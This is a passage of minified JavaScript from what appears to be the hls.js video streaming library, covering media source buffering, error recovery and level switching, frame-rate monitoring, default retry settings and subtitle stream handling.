i=2;(!t.audio||t.video)&&t.altAudio||(i=1),this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=i,this.log(`${this.bufferCodecEventsExpected} bufferCodec event(s) expected`)}onMediaAttaching(e,t){let i=this.media=t.media,s=iS(this.appendSource);if(i&&s){var r,a,l;let e=this.mediaSource=new s;this.log(`created media source: ${null==(r=e.constructor)?void 0:r.name}`),e.addEventListener("sourceopen",this._onMediaSourceOpen),e.addEventListener("sourceended",this._onMediaSourceEnded),e.addEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(e.addEventListener("startstreaming",this._onStartStreaming),e.addEventListener("endstreaming",this._onEndStreaming));let t=this._objectUrl=self.URL.createObjectURL(e);if(this.appendSource)try{let s;i.removeAttribute("src");let r=self.ManagedMediaSource;i.disableRemotePlayback=i.disableRemotePlayback||r&&e instanceof r,at(i),a=i,l=t,(s=self.document.createElement("source")).type="video/mp4",s.src=l,a.appendChild(s),i.load()}catch(e){i.src=t}else i.src=t;i.addEventListener("emptied",this._onMediaEmptied)}}onMediaDetaching(){let{media:e,mediaSource:t,_objectUrl:i}=this;if(t){if(this.log("media source detaching"),"open"===t.readyState)try{t.endOfStream()}catch(e){this.warn(`onMediaDetaching: ${e.message} while calling endOfStream`)}this.onBufferReset(),t.removeEventListener("sourceopen",this._onMediaSourceOpen),t.removeEventListener("sourceended",this._onMediaSourceEnded),t.removeEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(t.removeEventListener("startstreaming",this._onStartStreaming),t.removeEventListener("endstreaming",this._onEndStreaming)),e&&(e.removeEventListener("emptied",this._onMediaEmptied),i&&self.URL.revokeObjectURL(i),this.mediaSrc===i?(e.removeAttribute("src"),this.appendSource&&at(e),e.load()):this.warn("media|source.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.bufferCodecEventsExpected=this._bufferCodecEventsTotal,this.pendingTracks={},this.tracks={}}this.hls.trigger(ta.MEDIA_DETACHED,void 0)}onBufferReset(){this.getSourceBufferTypes().forEach(e=>{this.resetBuffer(e)}),this._initSourceBuffer(),this.hls.resumeBuffering()}resetBuffer(e){let t=this.sourceBuffer[e];try{if(t){var i;this.removeBufferListeners(e),this.sourceBuffer[e]=void 0,null!=(i=this.mediaSource)&&i.sourceBuffers.length&&this.mediaSource.removeSourceBuffer(t)}}catch(t){this.warn(`onBufferReset ${e}`,t)}}onBufferCodecs(e,t){let i=this.getSourceBufferTypes().length,s=Object.keys(t);if(s.forEach(e=>{if(i){let i=this.tracks[e];if(i&&"function"==typeof i.buffer.changeType){var s;let{id:r,codec:a,levelCodec:l,container:n,metadata:o}=t[e],d=iI(i.codec,i.levelCodec),u=null==d?void 0:d.replace(ae,"$1"),c=iI(a,l),h=null==(s=c)?void 0:s.replace(ae,"$1");if(c&&u!==h){"audio"===e.slice(0,5)&&(c=iA(c,this.appendSource));let t=`${n};codecs=${c}`;this.appendChangeType(e,t),this.log(`switching codec ${d} to ${c}`),this.tracks[e]={buffer:i.buffer,codec:a,container:n,levelCodec:l,metadata:o,id:r}}}}else this.pendingTracks[e]=t[e]}),i)return;let r=Math.max(this.bufferCodecEventsExpected-1,0);this.bufferCodecEventsExpected!==r&&(this.log(`${r} bufferCodec event(s) expected ${s.join(",")}`),this.bufferCodecEventsExpected=r),this.mediaSource&&"open"===this.mediaSource.readyState&&this.checkPendingTracks()}appendChangeType(e,t){let{operationQueue:i}=this;i.append({execute:()=>{let s=this.sourceBuffer[e];s&&(this.log(`changing ${e} sourceBuffer type to ${t}`),s.changeType(t)),i.shiftAndExecuteNext(e)},onStart:()=>{},onComplete:()=>{},onError:t=>{this.warn(`Failed to change ${e} SourceBuffer type`,t)}},e,!!this.pendingTracks[e])}onBufferAppending(e,t){let{hls:i,operationQueue:s,tracks:r}=this,{data:a,type:l,frag:n,part:o,chunkMeta:d}=t,u=d.buffering[l],c=self.performance.now();u.start=c;let h=n.stats.buffering,m=o?o.stats.buffering:null;0===h.start&&(h.start=c),m&&0===m.start&&(m.start=c);let f=r.audio,g=!1;"audio"===l&&(null==f?void 0:f.container)==="audio/mpeg"&&(g=!this.lastMpegAudioChunk||1===d.id||this.lastMpegAudioChunk.sn!==d.sn,this.lastMpegAudioChunk=d);let p=n.start;s.append({execute:()=>{if(u.executeStart=self.performance.now(),g){let e=this.sourceBuffer[l];if(e){let t=p-e.timestampOffset;Math.abs(t)>=.1&&(this.log(`Updating audio SourceBuffer timestampOffset to ${p} (delta: ${t}) sn: ${n.sn})`),e.timestampOffset=p)}}this.appendExecutor(a,l)},onStart:()=>{},onComplete:()=>{let e=self.performance.now();u.executeEnd=u.end=e,0===h.first&&(h.first=e),m&&0===m.first&&(m.first=e);let{sourceBuffer:t}=this,i={};for(let e in t)i[e]=s$.getBuffered(t[e]);this.appendErrors[l]=0,"audio"===l||"video"===l?this.appendErrors.audiovideo=0:(this.appendErrors.audio=0,this.appendErrors.video=0),this.hls.trigger(ta.BUFFER_APPENDED,{type:l,frag:n,part:o,chunkMeta:d,parent:n.type,timeRanges:i})},onError:e=>{let t={type:tl.MEDIA_ERROR,parent:n.type,details:tn.BUFFER_APPEND_ERROR,sourceBufferName:l,frag:n,part:o,chunkMeta:d,error:e,err:e,fatal:!1};if(e.code===DOMException.QUOTA_EXCEEDED_ERR)t.details=tn.BUFFER_FULL_ERROR;else{let e=++this.appendErrors[l];t.details=tn.BUFFER_APPEND_ERROR,this.warn(`Failed ${e}/${i.config.appendErrorMaxRetry} times to append segment in "${l}" sourceBuffer`),e>=i.config.appendErrorMaxRetry&&(t.fatal=!0)}i.trigger(ta.ERROR,t)}},l,!!this.pendingTracks[l])}onBufferFlushing(e,t){let{operationQueue:i}=this,s=e=>({execute:this.removeExecutor.bind(this,e,t.startOffset,t.endOffset),onStart:()=>{},onComplete:()=>{this.hls.trigger(ta.BUFFER_FLUSHED,{type:e})},onError:t=>{this.warn(`Failed to remove from ${e} SourceBuffer`,t)}});t.type?i.append(s(t.type),t.type):this.getSourceBufferTypes().forEach(e=>{i.append(s(e),e)})}onFragParsed(e,t){let{frag:i,part:s}=t,r=[],a=s?s.elementaryStreams:i.elementaryStreams;a[tv]?r.push("audiovideo"):(a[t_]&&r.push("audio"),a[ty]&&r.push("video"));let l=()=>{let e=self.performance.now();i.stats.buffering.end=e,s&&(s.stats.buffering.end=e);let t=s?s.stats:i.stats;this.hls.trigger(ta.FRAG_BUFFERED,{frag:i,part:s,stats:t,id:i.type})};0===r.length&&this.warn(`Fragments must have at least one ElementaryStreamType set. type: ${i.type} level: ${i.level} sn: ${i.sn}`),this.blockBuffers(l,r)}onFragChanged(e,t){this.trimBuffers()}onBufferEos(e,t){this.getSourceBufferTypes().reduce((e,i)=>{let s=this.sourceBuffer[i];return s&&(!t.type||t.type===i)&&(s.ending=!0,s.ended||(s.ended=!0,this.log(`${i} sourceBuffer now EOS`))),e&&!!(!s||s.ended)},!0)&&(this.log("Queueing mediaSource.endOfStream()"),this.blockBuffers(()=>{this.getSourceBufferTypes().forEach(e=>{let t=this.sourceBuffer[e];t&&(t.ending=!1)});let{mediaSource:e}=this;if(!e||"open"!==e.readyState){e&&this.log(`Could not call mediaSource.endOfStream(). mediaSource.readyState: ${e.readyState}`);return}this.log("Calling mediaSource.endOfStream()"),e.endOfStream()}))}onLevelUpdated(e,{details:t}){t.fragments.length&&(this.details=t,this.getSourceBufferTypes().length?this.blockBuffers(this.updateMediaElementDuration.bind(this)):this.updateMediaElementDuration())}trimBuffers(){let{hls:e,details:t,media:i}=this;if(!i||null===t||!this.getSourceBufferTypes().length)return;let s=e.config,r=i.currentTime,a=t.levelTargetDuration,l=t.live&&null!==s.liveBackBufferLength?s.liveBackBufferLength:s.backBufferLength;if(ti(l)&&l>0){let e=Math.max(l,a),t=Math.floor(r/a)*a-e;this.flushBackBuffer(r,a,t)}if(ti(s.frontBufferFlushThreshold)&&s.frontBufferFlushThreshold>0){let e=Math.max(Math.max(s.maxBufferLength,s.frontBufferFlushThreshold),a),t=Math.floor(r/a)*a+e;this.flushFrontBuffer(r,a,t)}}flushBackBuffer(e,t,i){let{details:s,sourceBuffer:r}=this;this.getSourceBufferTypes().forEach(a=>{let l=r[a];if(l){let r=s$.getBuffered(l);if(r.length>0&&i>r.start(0)){if(this.hls.trigger(ta.BACK_BUFFER_REACHED,{bufferEnd:i}),null!=s&&s.live)this.hls.trigger(ta.LIVE_BACK_BUFFER_REACHED,{bufferEnd:i});else if(l.ended&&r.end(r.length-1)-e<2*t)return void this.log(`Cannot flush ${a} back buffer while SourceBuffer is in ended state`);this.hls.trigger(ta.BUFFER_FLUSHING,{startOffset:0,endOffset:i,type:a})}}})}flushFrontBuffer(e,t,i){let{sourceBuffer:s}=this;this.getSourceBufferTypes().forEach(r=>{let a=s[r];if(a){let s=s$.getBuffered(a),l=s.length;if(l<2)return;let n=s.start(l-1),o=s.end(l-1);if(i>n||e>=n&&e<=o)return;if(a.ended&&e-o<2*t)return void this.log(`Cannot flush ${r} front buffer while SourceBuffer is in ended state`);this.hls.trigger(ta.BUFFER_FLUSHING,{startOffset:n,endOffset:1/0,type:r})}})}updateMediaElementDuration(){if(!this.details||!this.media||!this.mediaSource||"open"!==this.mediaSource.readyState)return;let{details:e,hls:t,media:i,mediaSource:s}=this,r=e.fragments[0].start+e.totalduration,a=i.duration,l=ti(s.duration)?s.duration:0;e.live&&t.config.liveDurationInfinity?(s.duration=1/0,this.updateSeekableRange(e)):(r>l&&r>a||!ti(a))&&(this.log(`Updating Media Source duration to ${r.toFixed(3)}`),s.duration=r)}updateSeekableRange(e){let t=this.mediaSource,i=e.fragments;if(i.length&&e.live&&null!=t&&t.setLiveSeekableRange){let s=Math.max(0,i[0].start),r=Math.max(s,s+e.totalduration);this.log(`Media Source duration is set to ${t.duration}. Setting seekable range to ${s}-${r}.`),t.setLiveSeekableRange(s,r)}}checkPendingTracks(){let{bufferCodecEventsExpected:e,operationQueue:t,pendingTracks:i}=this,s=Object.keys(i).length;if(s&&(!e||2===s||"audiovideo"in i)){this.createSourceBuffers(i),this.pendingTracks={};let e=this.getSourceBufferTypes();if(e.length)this.hls.trigger(ta.BUFFER_CREATED,{tracks:this.tracks}),e.forEach(e=>{t.executeNext(e)});else{let e=Error("could not create source buffer for media codec(s)");this.hls.trigger(ta.ERROR,{type:tl.MEDIA_ERROR,details:tn.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,error:e,reason:e.message})}}}createSourceBuffers(e){let{sourceBuffer:t,mediaSource:i}=this;if(!i)throw Error("createSourceBuffers called when mediaSource was null");for(let r in e)if(!t[r]){var s;let a=e[r];if(!a)throw Error(`source buffer exists for track ${r}, however track does not`);let l=(null==(s=a.levelCodec)?void 0:s.indexOf(","))===-1?a.levelCodec:a.codec;l&&"audio"===r.slice(0,5)&&(l=iA(l,this.appendSource));let n=`${a.container};codecs=${l}`;this.log(`creating sourceBuffer(${n})`);try{let e=t[r]=i.addSourceBuffer(n);this.addBufferListener(r,"updatestart",this._onSBUpdateStart),this.addBufferListener(r,"updateend",this._onSBUpdateEnd),this.addBufferListener(r,"error",this._onSBUpdateError),this.appendSource&&this.addBufferListener(r,"bufferedchange",(e,t)=>{let i=t.removedRanges;null!=i&&i.length&&this.hls.trigger(ta.BUFFER_FLUSHED,{type:r})}),this.tracks[r]={buffer:e,codec:l,container:a.container,levelCodec:a.levelCodec,metadata:a.metadata,id:a.id}}catch(e){this.error(`error while trying to add sourceBuffer: ${e.message}`),this.hls.trigger(ta.ERROR,{type:tl.MEDIA_ERROR,details:tn.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:e,sourceBufferName:r,mimeType:n})}}}get mediaSrc(){var e,t;let i=(null==(e=this.media)||null==(t=e.querySelector)?void 0:t.call(e,"source"))||this.media;return null==i?void 0:i.src}_onSBUpdateStart(e){let{operationQueue:t}=this;t.current(e).onStart()}_onSBUpdateEnd(e){var t;if((null==(t=this.mediaSource)?void 0:t.readyState)==="closed")return void this.resetBuffer(e);let{operationQueue:i}=this;i.current(e).onComplete(),i.shiftAndExecuteNext(e)}_onSBUpdateError(e,t){var i;let s=Error(`${e} SourceBuffer error. MediaSource readyState: ${null==(i=this.mediaSource)?void 0:i.readyState}`);this.error(`${s}`,t),this.hls.trigger(ta.ERROR,{type:tl.MEDIA_ERROR,details:tn.BUFFER_APPENDING_ERROR,sourceBufferName:e,error:s,fatal:!1});let r=this.operationQueue.current(e);r&&r.onError(s)}removeExecutor(e,t,i){let{media:s,mediaSource:r,operationQueue:a,sourceBuffer:l}=this,n=l[e];if(!s||!r||!n){this.warn(`Attempting to remove from the ${e} SourceBuffer, but it does not exist`),a.shiftAndExecuteNext(e);return}let o=ti(s.duration)?s.duration:1/0,d=ti(r.duration)?r.duration:1/0,u=Math.max(0,t),c=Math.min(i,o,d);c>u&&(!n.ending||n.ended)?(n.ended=!1,this.log(`Removing [${u},${c}] from the ${e} SourceBuffer`),n.remove(u,c)):a.shiftAndExecuteNext(e)}appendExecutor(e,t){let i=this.sourceBuffer[t];if(!i){if(!this.pendingTracks[t])throw Error(`Attempting to append to the ${t} SourceBuffer, but it does not exist`);return}i.ended=!1,i.appendBuffer(e)}blockBuffers(e,t=this.getSourceBufferTypes()){if(!t.length){this.log("Blocking operation requested, but no SourceBuffers exist"),Promise.resolve().then(e);return}let{operationQueue:i}=this;Promise.all(t.map(e=>i.appendBlocker(e))).then(()=>{e(),t.forEach(e=>{let t=this.sourceBuffer[e];null!=t&&t.updating||i.shiftAndExecuteNext(e)})})}getSourceBufferTypes(){return Object.keys(this.sourceBuffer)}addBufferListener(e,t,i){let s=this.sourceBuffer[e];if(!s)return;let r=i.bind(this,e);this.listeners[e].push({event:t,listener:r}),s.addEventListener(t,r)}removeBufferListeners(e){let t=this.sourceBuffer[e];t&&this.listeners[e].forEach(e=>{t.removeEventListener(e.event,e.listener)})}},capLevelController:aW,errorController:class{constructor(e){this.hls=void 0,this.playlistError=0,this.penalizedRenditions={},this.log=void 0,this.warn=void 0,this.error=void 0,this.hls=e,this.log=tc.log.bind(tc,"[info]:"),this.warn=tc.warn.bind(tc,"[warning]:"),this.error=tc.error.bind(tc,"[error]:"),this.registerListeners()}registerListeners(){let e=this.hls;e.on(ta.ERROR,this.onError,this),e.on(ta.MANIFEST_LOADING,this.onManifestLoading,this),e.on(ta.LEVEL_UPDATED,this.onLevelUpdated,this)}unregisterListeners(){let e=this.hls;e&&(e.off(ta.ERROR,this.onError,this),e.off(ta.ERROR,this.onErrorOut,this),e.off(ta.MANIFEST_LOADING,this.onManifestLoading,this),e.off(ta.LEVEL_UPDATED,this.onLevelUpdated,this))}destroy(){this.unregisterListeners(),this.hls=null,this.penalizedRenditions={}}startLoad(e){}stopLoad(){this.playlistError=0}getVariantLevelIndex(e){return(null==e?void 0:e.type)===iq?e.level:this.hls.loadLevel}onManifestLoading(){this.playlistError=0,this.penalizedRenditions={}}onLevelUpdated(){this.playlistError=0}onError(e,t){var i,s,r,a;if(t.fatal)return;let l=this.hls,n=t.context;switch(t.details){case tn.FRAG_LOAD_ERROR:case tn.FRAG_LOAD_TIMEOUT:case tn.KEY_LOAD_ERROR:case tn.KEY_LOAD_TIMEOUT:t.errorAction=this.getFragRetryOrSwitchAction(t);return;case tn.FRAG_PARSING_ERROR:if(null!=(i=t.frag)&&i.gap){t.errorAction={action:0,flags:0};return}case tn.FRAG_GAP:case tn.FRAG_DECRYPT_ERROR:t.errorAction=this.getFragRetryOrSwitchAction(t),t.errorAction.action=2;return;case tn.LEVEL_EMPTY_ERROR:case tn.LEVEL_PARSING_ERROR:{let e=t.parent===iq?t.level:l.loadLevel;t.details===tn.LEVEL_EMPTY_ERROR&&null!=(r=t.context)&&null!=(a=r.levelDetails)&&a.live?t.errorAction=this.getPlaylistRetryOrSwitchAction(t,e):(t.levelRetry=!1,t.errorAction=this.getLevelSwitchAction(t,e))}return;case tn.LEVEL_LOAD_ERROR:case tn.LEVEL_LOAD_TIMEOUT:"number"==typeof(null==n?void 0:n.level)&&(t.errorAction=this.getPlaylistRetryOrSwitchAction(t,n.level));return;case tn.AUDIO_TRACK_LOAD_ERROR:case tn.AUDIO_TRACK_LOAD_TIMEOUT:case tn.SUBTITLE_LOAD_ERROR:case tn.SUBTITLE_TRACK_LOAD_TIMEOUT:if(n){let e=l.levels[l.loadLevel];e&&(n.type===iz&&e.hasAudioGroup(n.groupId)||n.type===iW&&e.hasSubtitleGroup(n.groupId))&&(t.errorAction=this.getPlaylistRetryOrSwitchAction(t,l.loadLevel),t.errorAction.action=2,t.errorAction.flags=1)}return;case tn.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:{let e=l.levels[l.loadLevel],i=null==e?void 0:e.attrs["HDCP-LEVEL"];i?t.errorAction={action:2,flags:2,hdcpLevel:i}:this.keySystemError(t)}return;case tn.BUFFER_ADD_CODEC_ERROR:case tn.REMUX_ALLOC_ERROR:case tn.BUFFER_APPEND_ERROR:t.errorAction=this.getLevelSwitchAction(t,null!=(s=t.level)?s:l.loadLevel);return;case tn.INTERNAL_EXCEPTION:case tn.BUFFER_APPENDING_ERROR:case tn.BUFFER_FULL_ERROR:case tn.LEVEL_SWITCH_ERROR:case tn.BUFFER_STALLED_ERROR:case tn.BUFFER_SEEK_OVER_HOLE:case tn.BUFFER_NUDGE_ON_STALL:t.errorAction={action:0,flags:0};return}t.type===tl.KEY_SYSTEM_ERROR&&this.keySystemError(t)}keySystemError(e){let t=this.getVariantLevelIndex(e.frag);e.levelRetry=!1,e.errorAction=this.getLevelSwitchAction(e,t)}getPlaylistRetryOrSwitchAction(e,t){let i=sp(this.hls.config.playlistLoadPolicy,e),s=this.playlistError++;if(sv(i,s,sg(e),e.response))return{action:5,flags:0,retryConfig:i,retryCount:s};let r=this.getLevelSwitchAction(e,t);return i&&(r.retryConfig=i,r.retryCount=s),r}getFragRetryOrSwitchAction(e){let t=this.hls,i=this.getVariantLevelIndex(e.frag),s=t.levels[i],{fragLoadPolicy:r,keyLoadPolicy:a}=t.config,l=sp(e.details.startsWith("key")?a:r,e),n=t.levels.reduce((e,t)=>e+t.fragmentError,0);if(s&&(e.details!==tn.FRAG_GAP&&s.fragmentError++,sv(l,n,sg(e),e.response)))return{action:5,flags:0,retryConfig:l,retryCount:n};let o=this.getLevelSwitchAction(e,i);return l&&(o.retryConfig=l,o.retryCount=n),o}getLevelSwitchAction(e,t){let i=this.hls;null==t&&(t=i.loadLevel);let s=this.hls.levels[t];if(s){var r,a,l,n;let t=e.details;s.loadError++,t===tn.BUFFER_APPEND_ERROR&&s.fragmentError++;let o=-1,{levels:d,loadLevel:u,minAutoLevel:c,maxAutoLevel:h}=i;i.autoLevelEnabled||(i.loadLevel=-1);let m=null==(r=e.frag)?void 0:r.type,f=(m===iK&&t===tn.FRAG_PARSING_ERROR||"audio"===e.sourceBufferName&&(t===tn.BUFFER_ADD_CODEC_ERROR||t===tn.BUFFER_APPEND_ERROR))&&d.some(({audioCodec:e})=>s.audioCodec!==e),g="video"===e.sourceBufferName&&(t===tn.BUFFER_ADD_CODEC_ERROR||t===tn.BUFFER_APPEND_ERROR)&&d.some(({codecSet:e,audioCodec:t})=>s.codecSet!==e&&s.audioCodec===t),{type:p,groupId:_}=null!=(a=e.context)?a:{};for(let i=d.length;i--;){let r=(i+u)%d.length;if(r!==u&&r>=c&&r<=h&&0===d[r].loadError){let i=d[r];if(t===tn.FRAG_GAP&&m===iq&&e.frag){let t=d[r].details;if(t){let i=sT(e.frag,t.fragments,e.frag.start);if(null!=i&&i.gap)continue}}else if(p===iz&&i.hasAudioGroup(_)||p===iW&&i.hasSubtitleGroup(_))continue;else if(m===iK&&null!=(l=s.audioGroups)&&l.some(e=>i.hasAudioGroup(e))||m===iY&&null!=(n=s.subtitleGroups)&&n.some(e=>i.hasSubtitleGroup(e))||f&&s.audioCodec===i.audioCodec||!f&&s.audioCodec!==i.audioCodec||g&&s.codecSet===i.codecSet)continue;o=r;break}}if(o>-1&&i.loadLevel!==o)return e.levelRetry=!0,this.playlistError=0,{action:2,flags:0,nextAutoLevel:o}}return{action:2,flags:1}}onErrorOut(e,t){var i;switch(null==(i=t.errorAction)?void 0:i.action){case 0:break;case 2:this.sendAlternateToPenaltyBox(t),t.errorAction.resolved||t.details===tn.FRAG_GAP?/MediaSource readyState: ended/.test(t.error.message)&&(this.warn(`MediaSource ended after "${t.sourceBufferName}" sourceBuffer append error. Attempting to recover from media error.`),this.hls.recoverMediaError()):t.fatal=!0}if(t.fatal)return void this.hls.stopLoad()}sendAlternateToPenaltyBox(e){let t=this.hls,i=e.errorAction;if(!i)return;let{flags:s,hdcpLevel:r,nextAutoLevel:a}=i;switch(s){case 0:this.switchLevel(e,a);break;case 2:r&&(t.maxHdcpLevel=si[si.indexOf(r)-1],i.resolved=!0),this.warn(`Restricting playback to HDCP-LEVEL of "${t.maxHdcpLevel}" or lower`)}i.resolved||this.switchLevel(e,a)}switchLevel(e,t){void 0!==t&&e.errorAction&&(this.warn(`switching to level ${t} after ${e.details}`),this.hls.nextAutoLevel=t,e.errorAction.resolved=!0,this.hls.nextLoadLevel=this.hls.nextAutoLevel)}},fpsController:class{constructor(e){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=e,this.registerListeners()}setStreamController(e){this.streamController=e}registerListeners(){this.hls.on(ta.MEDIA_ATTACHING,this.onMediaAttaching,this)}unregisterListeners(){this.hls.off(ta.MEDIA_ATTACHING,this.onMediaAttaching,this)}destroy(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null}onMediaAttaching(e,t){let i=this.hls.config;if(i.capLevelOnFPSDrop){let e=t.media instanceof self.HTMLVideoElement?t.media:null;this.media=e,e&&"function"==typeof e.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),i.fpsDroppedMonitoringPeriod)}}checkFPS(e,t,i){let s=performance.now();if(t){if(this.lastTime){let e=s-this.lastTime,r=i-this.lastDroppedFrames,a=t-this.lastDecodedFrames,l=1e3*r/e,n=this.hls;if(n.trigger(ta.FPS_DROP,{currentDropped:r,currentDecoded:a,totalDroppedFrames:i}),l>0&&r>n.config.fpsDroppedMonitoringThreshold*a){let e=n.currentLevel;tc.warn("drop FPS ratio greater than max allowed value for currentLevel: "+e),e>0&&(-1===n.autoLevelCapping||n.autoLevelCapping>=e)&&(e-=1,n.trigger(ta.FPS_DROP_LEVEL_CAPPING,{level:e,droppedLevel:n.currentLevel}),n.autoLevelCapping=e,this.streamController.nextLevelSwitch())}}this.lastTime=s,this.lastDroppedFrames=i,this.lastDecodedFrames=t}}checkFPSInterval(){let e=this.media;if(e)if(this.isVideoPlaybackQualityAvailable){let t=e.getVideoPlaybackQuality();this.checkFPS(e,t.totalVideoFrames,t.droppedVideoFrames)}else this.checkFPS(e,e.webkitDecodedFrameCount,e.webkitDroppedFrameCount)}},stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrEwmaDefaultEstimateMax:5e6,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystems:{},drmSystemOptions:{},requestMediaKeySystemAccessFunc:tU,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0,enableDateRangeMetadataCues:!0,enableEmsgMetadataCues:!0,enableID3MetadataCues:!0,useMediaCapabilities:!0,certLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:null,errorRetry:null}},keyLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"},errorRetry:{maxNumRetry:8,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"}}},manifestLoadPolicy:{default:{maxTimeToFirstByteMs:1/0,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},playlistLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:2,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},fragLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:12e4,timeoutRetry:{maxNumRetry:4,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:6,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},steeringManifestLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3},{cueHandler:lh,enableWebVTT:!0,enableIMSC1:!0,enableCEA708Captions:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:class extends ra{constructor(e,t,i){super(e,t,i,"[subtitle-stream-controller]",iY),this.currentTrackId=-1,this.tracksBuffered=[],this.mainDetails=null,this._registerListeners()}onHandlerDestroying(){this._unregisterListeners(),super.onHandlerDestroying(),this.mainDetails=null}_registerListeners(){let{hls:e}=this;e.on(ta.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(ta.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(ta.MANIFEST_LOADING,this.onManifestLoading,this),e.on(ta.LEVEL_LOADED,this.onLevelLoaded,this),e.on(ta.ERROR,this.onError,this),e.on(ta.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(ta.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.on(ta.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(ta.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),e.on(ta.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(ta.FRAG_BUFFERED,this.onFragBuffered,this)}_unregisterListeners(){let{hls:e}=this;e.off(ta.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(ta.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(ta.MANIFEST_LOADING,this.onManifestLoading,this),e.off(ta.LEVEL_LOADED,this.onLevelLoaded,this),e.off(ta.ERROR,this.onError,this),e.off(ta.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(ta.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.off(ta.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(ta.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),e.off(ta.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(ta.FRAG_BUFFERED,this.onFragBuffered,this)}startLoad(e){this.stopLoad(),this.state=s4,this.setInterval(500),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=e,this.tick()}onManifestLoading(){this.mainDetails=null,this.fragmentTracker.removeAllFragments()}onMediaDetaching(){this.tracksBuffered=[],super.onMediaDetaching()}onLevelLoaded(e,t){this.mainDetails=t.details}onSubtitleFragProcessed(e,t){let i,{frag:s,success:r}=t;if(this.fragPrevious=s,this.state=s4,!r)return;let a=this.tracksBuffered[this.currentTrackId];if(!a)return;let l=s.start;for(let e=0;e<a.length;e++)if(l>=a[e].start&&l<=a[e].end){i=a[e];break}let n=s.start+s.duration;i?i.end=n:(i={start:l,end:n},a.push(i)),this.fragmentTracker.fragBuffered(s),this.fragBufferedComplete(s,null)}onBufferFlushing(e,t){let{startOffset:i,endOffset:s}=t;if(0===i&&s!==1/0){let e=s-1;if(e<=0)return;t.endOffsetSubtitles=Math.max(0,e),this.tracksBuffered.forEach(t=>{for(let i=0;i<t.length;){if(t[i].end<=e){t.shift();continue}if(t[i].start<e)t[i].start=e;else break;i++}}),this.fragmentTracker.removeFragmentsInRange(i,e,iY)}}onFragBuffered(e,t){if(!this.loadedmetadata&&t.frag.type===iq){var i;null!=(i=this.media)&&i.buffered.length&&(this.loadedmetadata=!0)}}onError(e,t){let i=t.frag;(null==i?void 